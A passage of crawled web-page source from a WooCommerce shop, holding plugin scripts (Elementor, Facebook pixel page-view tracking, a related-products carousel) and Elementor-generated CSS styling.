rt_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"2d2177454c"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "88f87c3e-68a6-463b-a67f-abd49dddafdd"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934
body_size: 818
content:
.elementor-717746 .elementor-element.elementor-element-49979ad{--display:flex;--min-height:200px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--overlay-opacity:0.39;}.elementor-717746 .elementor-element.elementor-element-49979ad:not(.elementor-motion-effects-element-type-background), .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-717746 .elementor-element.elementor-element-49979ad::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-717746 .elementor-element.elementor-element-90e8f51 .elementor-heading-title{color:#000000;}.elementor-717746 .elementor-element.elementor-element-5e9c21a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#7A7A7A87;--border-color:#7A7A7A87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-717746 .elementor-element.elementor-element-d3521eb > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-717746 .elementor-element.elementor-element-d3521eb .elementor-heading-title{font-size:18px;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--display:flex;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:700;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{color:#FF0000;font-size:24px;font-weight:500;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins .amount{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product{border-radius:0px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:20px;}}@media(min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:90%;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--width:21.541%;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:100%;}}@media(max-width:767px){.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--order:-99999 /* order start hack */;}.elementor-717746 .elementor-element.elementor-element-d3521eb{width:initial;max-width:initial;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:18px;}}